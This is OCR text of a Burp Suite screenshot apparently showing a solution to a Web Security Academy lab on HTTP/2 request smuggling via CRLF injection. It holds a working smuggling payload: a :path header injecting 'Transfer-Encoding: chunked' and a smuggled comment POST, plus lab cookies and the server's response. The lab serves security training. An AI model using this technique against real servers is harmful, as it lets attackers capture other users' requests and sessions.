 Burp Project Intruder Repeater Window Help Hackvertor Param Miner Burp Suite Professional v2023.1.2 - Temporary Project - licensed to None [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions JWT Editor Keys Hackvertor Deserialization Scanner Settings
11 × 16 × +
Send Cancel < ▼ > ▼ Target: https://0a5d00a10347796bc1a91c5a00be00bf.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• This pseudo-header has been removed, renamed, or reordered: :authority
• This pseudo-header has been removed, renamed, or reordered: :path
• There is a newline in this header's value: :path
• There is a space in this pseudo-header: :path
Body
1 0 \r \n
2 \r \n
3 POST /post/comment HTTP/1.1 \r \n
4 Host: 0a5d00a10347796bc1a91c5a00be00bf.web-security-academy.net
\r \n
5 Cookie: session=cX2N19Lqf8CSrmP5oWvVGYP4EVPAHNZe; \r \n
6 Content-Type: application/x-www-form-urlencoded \r \n
7 Content-Length: 808 \r \n
8 \r \n
9 csrf=aT5ZpRM0Rn72r2HmPi9yBLojUTOAra4Y&postId=3&name=test&email=
test%40test.test&website=&comment=
Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=VACoY8ZKZq9BAVlskgU5m6k4u1qorL1q; Secure;
HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
huaMlwqwoyrhcDOaqiEtudHrBIsTluVgdyo5ZhVRARDv5buPdj6uzIRjVdIPJR7OJRO
vSvW2dr6vtWYCv4zzop1007XlXMA548p8DNQ3XHoom6OLteu3wET3bZwODz5Wn1ZnVT
WfpujB1FGgJbZ3eJtEiZi413YYZVQ2cRZAZGZKFRyPln5UOu5XvltpP0E7pS9FtMJBn
TAbexIXFypJbjVbkBkNvo0uQhzRfkcQWIqZNBvycvly4lsTJHsnIVr8; Secure;
HttpOnly; SameSite=None
5 Content-Length: 8511
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
HTTP/2 request smuggling via CRLF injection
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
Search... 0 matches
Inspector
Back < >
Request header
Name
:path
Value
/ HTTP/1.1 \r \n
Transfer-Encoding: chunked \r \n
x: x
Decoded from: Select
Cancel Apply changes
Done 8,995 bytes | 266 millis